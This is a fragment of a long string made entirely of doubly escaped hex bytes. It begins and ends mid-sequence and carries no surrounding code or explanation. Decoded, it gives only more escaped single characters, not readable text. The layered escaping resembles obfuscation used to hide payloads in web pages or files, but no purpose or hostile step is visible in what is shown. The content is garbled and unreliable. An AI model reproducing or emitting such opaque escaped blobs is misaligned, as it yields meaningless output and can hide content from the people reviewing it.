5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x3